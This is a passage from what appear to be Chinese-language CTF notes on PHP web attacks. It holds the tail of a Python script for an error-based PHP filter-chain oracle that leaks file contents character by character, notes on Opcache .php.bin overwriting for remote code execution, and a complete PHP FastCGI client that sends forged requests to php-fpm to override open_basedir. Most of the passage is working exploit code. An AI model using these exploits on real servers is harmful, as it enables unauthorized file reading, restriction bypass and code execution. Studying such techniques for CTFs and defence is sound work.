if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'rqpon'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
# N-R
for n in range(5):
if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'RQPON'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# s
return 's'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# S
return 'S'
else:
err('something wrong')
elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# i j k
if req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'k'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'j'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'i'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# I J K
if req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'K'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'J'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'I'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# v w x
if req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'x'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'w'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'v'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# V W X
if req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'X'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'W'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'V'
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# Z
return 'Z'
elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# z
return 'z'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# M
return 'M'
elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# m
return 'm'
elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# y
return 'y'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# Y
return 'Y'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# l
return 'l'
elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# L
return 'L'
elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# h
return 'h'
elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# H
return 'H'
elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# u
return 'u'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# U
return 'U'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# g
return 'g'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# G
return 'G'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# t
return 't'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# T
return 'T'
else:
err('something wrong')
print()
for i in range(100):
prefix = f'{header}|{get_nth(i)}'
letter = find_letter(prefix)
# it's a number! check base64
if letter == '*':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode'
s = find_letter(prefix)
if s == 'M':
# 0 - 3
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '0'
elif ss in 'STUVWX':
letter = '1'
elif ss in 'ijklmn':
letter = '2'
elif ss in 'yz*':
letter = '3'
else:
err(f'bad num ({ss})')
elif s == 'N':
# 4 - 7
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '4'
elif ss in 'STUVWX':
letter = '5'
elif ss in 'ijklmn':
letter = '6'
elif ss in 'yz*':
letter = '7'
else:
err(f'bad num ({ss})')
elif s == 'O':
# 8 - 9
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '8'
elif ss in 'STUVWX':
letter = '9'
else:
err(f'bad num ({ss})')
else:
err('wtf')
print(end=letter)
o += letter
sys.stdout.flush()
"""
We are done!! :)
"""
print()
d = b64decode(o.encode() + b'=' * 4)
# remove KR padding
d = d.replace(b'$)C',b'')
print(b64decode(d))file read from error-based oracle
详细解析:https://www.synacktiv.com/en/publications/php-filter-chains-file-read-from-error-based-oracle
exp:https://github.com/synacktiv/php_filter_chains_oracle_exploit
相关题目:
cnext (CVE-2024-2961)
至此,文件包含不存在了
Opcache缓存
条件:
- 启用 Opcache 扩展
- 存在任意文件写入或覆盖
PHP7 system_id计算脚本:https://github.com/GoSecure/php7-opcache-override
覆盖 .php.bin 文件实现 rce
opache.validate_timestamps = On 时需要修改时间戳,此时需要想办法获取当前的时间戳
PHP8 system_id:
<?php
var_dump(md5("8.2.6API420220829,NTSBIN_4888(size_t)8\002"));open_basedir 绕过
限制了目录访问
FastCGI&php-fpm
https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html
exp:未经完整复现,不保证可用性
<?php
class TimedOutException extends Exception {
}
class ForbiddenException extends Exception {
}
class Client {
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
const REQ_STATE_WRITTEN = 1;
const REQ_STATE_OK = 2;
const REQ_STATE_ERR = 3;
const REQ_STATE_TIMED_OUT = 4;
private $_sock = null;
private $_host = null;
private $_port = null;
private $_keepAlive = false;
private $_requests = array();
private $_persistentSocket = false;
private $_connectTimeout = 5000;
private $_readWriteTimeout = 5000;
public function __construct( $host, $port ) {
$this->_host = $host;
$this->_port = $port;
}
public function setKeepAlive( $b ) {
$this->_keepAlive = (boolean) $b;
if ( ! $this->_keepAlive && $this->_sock ) {
fclose( $this->_sock );
}
}
public function getKeepAlive() {
return $this->_keepAlive;
}
public function setPersistentSocket( $b ) {
$was_persistent = ( $this->_sock && $this->_persistentSocket );
$this->_persistentSocket = (boolean) $b;
if ( ! $this->_persistentSocket && $was_persistent ) {
fclose( $this->_sock );
}
}
public function getPersistentSocket() {
return $this->_persistentSocket;
}
public function setConnectTimeout( $timeoutMs ) {
$this->_connectTimeout = $timeoutMs;
}
public function getConnectTimeout() {
return $this->_connectTimeout;
}
public function setReadWriteTimeout( $timeoutMs ) {
$this->_readWriteTimeout = $timeoutMs;
$this->set_ms_timeout( $this->_readWriteTimeout );
}
public function getReadWriteTimeout() {
return $this->_readWriteTimeout;
}
private function set_ms_timeout( $timeoutMs ) {
if ( ! $this->_sock ) {
return false;
}
return stream_set_timeout( $this->_sock, floor( $timeoutMs / 1000 ), ( $timeoutMs % 1000 ) * 1000 );
}
private function connect() {
if ( ! $this->_sock ) {
if ( $this->_persistentSocket ) {
$this->_sock = pfsockopen( $this->_host, $this->_port, $errno, $errstr, $this->_connectTimeout / 1000 );
} else {
$this->_sock = fsockopen( $this->_host, $this->_port, $errno, $errstr, $this->_connectTimeout / 1000 );
}
if ( ! $this->_sock ) {
throw new Exception( 'Unable to connect to FastCGI application: ' . $errstr );
}
if ( ! $this->set_ms_timeout( $this->_readWriteTimeout ) ) {
throw new Exception( 'Unable to set timeout on socket' );
}
}
}
private function buildPacket( $type, $content, $requestId = 1 ) {
$clen = strlen( $content );
return chr( self::VERSION_1 ) /* version */
. chr( $type ) /* type */
. chr( ( $requestId >> 8 ) & 0xFF ) /* requestIdB1 */
. chr( $requestId & 0xFF ) /* requestIdB0 */
. chr( ( $clen >> 8 ) & 0xFF ) /* contentLengthB1 */
. chr( $clen & 0xFF ) /* contentLengthB0 */
. chr( 0 ) /* paddingLength */
. chr( 0 ) /* reserved */
. $content; /* content */
}
private function buildNvpair( $name, $value ) {
$nlen = strlen( $name );
$vlen = strlen( $value );
if ( $nlen < 128 ) {
/* nameLengthB0 */
$nvpair = chr( $nlen );
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr( ( $nlen >> 24 ) | 0x80 ) . chr( ( $nlen >> 16 ) & 0xFF ) . chr( ( $nlen >> 8 ) & 0xFF ) . chr( $nlen & 0xFF );
}
if ( $vlen < 128 ) {
/* valueLengthB0 */
$nvpair .= chr( $vlen );
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr( ( $vlen >> 24 ) | 0x80 ) . chr( ( $vlen >> 16 ) & 0xFF ) . chr( ( $vlen >> 8 ) & 0xFF ) . chr( $vlen & 0xFF );
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
private function readNvpair( $data, $length = null ) {
$array = array();
if ( $length === null ) {
$length = strlen( $data );
}
$p = 0;
while ( $p != $length ) {
$nlen = ord( $data[$p ++] );
if ( $nlen >= 128 ) {
$nlen = ( $nlen & 0x7F << 24 );
$nlen |= ( ord( $data[$p ++] ) << 16 );
$nlen |= ( ord( $data[$p ++] ) << 8 );
$nlen |= ( ord( $data[$p ++] ) );
}
$vlen = ord( $data[$p ++] );
if ( $vlen >= 128 ) {
$vlen = ( $nlen & 0x7F << 24 );
$vlen |= ( ord( $data[$p ++] ) << 16 );
$vlen |= ( ord( $data[$p ++] ) << 8 );
$vlen |= ( ord( $data[$p ++] ) );
}
$array[ substr( $data, $p, $nlen ) ] = substr( $data, $p + $nlen, $vlen );
$p += ( $nlen + $vlen );
}
return $array;
}
private function decodePacketHeader( $data ) {
$ret = array();
$ret['version'] = ord( $data[0] );
$ret['type'] = ord( $data[1] );
$ret['requestId'] = ( ord( $data[2] ) << 8 ) + ord( $data[3] );
$ret['contentLength'] = ( ord( $data[4] ) << 8 ) + ord( $data[5] );
$ret['paddingLength'] = ord( $data[6] );
$ret['reserved'] = ord( $data[7] );
return $ret;
}
private function readPacket() {
if ( $packet = fread( $this->_sock, self::HEADER_LEN ) ) {
$resp = $this->decodePacketHeader( $packet );
$resp['content'] = '';
if ( $resp['contentLength'] ) {
$len = $resp['contentLength'];
while ( $len && ( $buf = fread( $this->_sock, $len ) ) !== false ) {
$len -= strlen( $buf );
$resp['content'] .= $buf;
}
}
if ( $resp['paddingLength'] ) {
$buf = fread( $this->_sock, $resp['paddingLength'] );
}
return $resp;
} else {
return false;
}
}
public function getValues( array $requestedInfo ) {
$this->connect();
$request = '';
foreach ( $requestedInfo as $info ) {
$request .= $this->buildNvpair( $info, '' );
}
fwrite( $this->_sock, $this->buildPacket( self::GET_VALUES, $request, 0 ) );
$resp = $this->readPacket();
if ( $resp['type'] == self::GET_VALUES_RESULT ) {
return $this->readNvpair( $resp['content'], $resp['length'] );
} else {
throw new Exception( 'Unexpected response type, expecting GET_VALUES_RESULT' );
}
}
public function request( array $params, $stdin ) {
$id = $this->async_request( $params, $stdin );
return $this->wait_for_response( $id );
}
public function async_request( array $params, $stdin ) {
$this->connect();
// Pick random number between 1 and max 16 bit unsigned int 65535
$id = mt_rand( 1, ( 1 << 16 ) - 1 );
// Using persistent sockets implies you want them keept alive by server!
$keepAlive = intval( $this->_keepAlive || $this->_persistentSocket );
$request = $this->buildPacket( self::BEGIN_REQUEST
, chr( 0 ) . chr( self::RESPONDER ) . chr( $keepAlive ) . str_repeat( chr( 0 ), 5 )
, $id
);
$paramsRequest = '';
foreach ( $params as $key => $value ) {
$paramsRequest .= $this->buildNvpair( $key, $value, $id );
}
if ( $paramsRequest ) {
$request .= $this->buildPacket( self::PARAMS, $paramsRequest, $id );
}
$request .= $this->buildPacket( self::PARAMS, '', $id );
if ( $stdin ) {
$request .= $this->buildPacket( self::STDIN, $stdin, $id );
}
$request .= $this->buildPacket( self::STDIN, '', $id );
if ( fwrite( $this->_sock, $request ) === false || fflush( $this->_sock ) === false ) {
$info = stream_get_meta_data( $this->_sock );
if ( $info['timed_out'] ) {
throw new TimedOutException( 'Write timed out' );
}
// Broken pipe, tear down so future requests might succeed
fclose( $this->_sock );
throw new Exception( 'Failed to write request to socket' );
}
$this->_requests[ $id ] = array(
'state' => self::REQ_STATE_WRITTEN,
'response' => null
);
return $id;
}
public function wait_for_response( $requestId, $timeoutMs = 0 ) {
if ( ! isset( $this->_requests[ $requestId ] ) ) {
throw new Exception( 'Invalid request id given' );
}
if ( $this->_requests[ $requestId ]['state'] == self::REQ_STATE_OK
|| $this->_requests[ $requestId ]['state'] == self::REQ_STATE_ERR
) {
return $this->_requests[ $requestId ]['response'];
}
if ( $timeoutMs > 0 ) {
// Reset timeout on socket for now
$this->set_ms_timeout( $timeoutMs );
} else {
$timeoutMs = $this->_readWriteTimeout;
}
$startTime = microtime( true );
do {
$resp = $this->readPacket();
if ( $resp['type'] == self::STDOUT || $resp['type'] == self::STDERR ) {
if ( $resp['type'] == self::STDERR ) {
$this->_requests[ $resp['requestId'] ]['state'] = self::REQ_STATE_ERR;
}
$this->_requests[ $resp['requestId'] ]['response'] .= $resp['content'];
}
if ( $resp['type'] == self::END_REQUEST ) {
$this->_requests[ $resp['requestId'] ]['state'] = self::REQ_STATE_OK;
if ( $resp['requestId'] == $requestId ) {
break;
}
}
if ( microtime( true ) - $startTime >= ( $timeoutMs * 1000 ) ) {
// Reset
$this->set_ms_timeout( $this->_readWriteTimeout );
throw new Exception( 'Timed out' );
}
} while ( $resp );
if ( ! is_array( $resp ) ) {
$info = stream_get_meta_data( $this->_sock );
// We must reset timeout but it must be AFTER we get info
$this->set_ms_timeout( $this->_readWriteTimeout );
if ( $info['timed_out'] ) {
throw new TimedOutException( 'Read timed out' );
}
if ( $info['unread_bytes'] == 0
&& $info['blocked']
&& $info['eof'] ) {
throw new ForbiddenException( 'Not in white list. Check listen.allowed_clients.' );
}
throw new Exception( 'Read failed' );
}
// Reset timeout
$this->set_ms_timeout( $this->_readWriteTimeout );
switch ( ord( $resp['content'][4] ) ) {
case self::CANT_MPX_CONN:
throw new Exception( 'This app can\'t multiplex [CANT_MPX_CONN]' );
break;
case self::OVERLOADED:
throw new Exception( 'New request rejected; too busy [OVERLOADED]' );
break;
case self::UNKNOWN_ROLE:
throw new Exception( 'Role value not known [UNKNOWN_ROLE]' );
break;
case self::REQUEST_COMPLETE:
return $this->_requests[ $requestId ]['response'];
}
}
}
$client = new Client("127.0.0.1:9000", -1);
$php_value = "open_basedir = /";
$filepath = '/var/www/html/1.php';
$content = 'hpdoger';
echo $client->request(
array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SERVER_SOFTWARE' => 'php/fcgiclient',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9985',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
'CONTENT_LENGTH' => '7',
'PHP_VALUE' => $php_value,
),
$content
);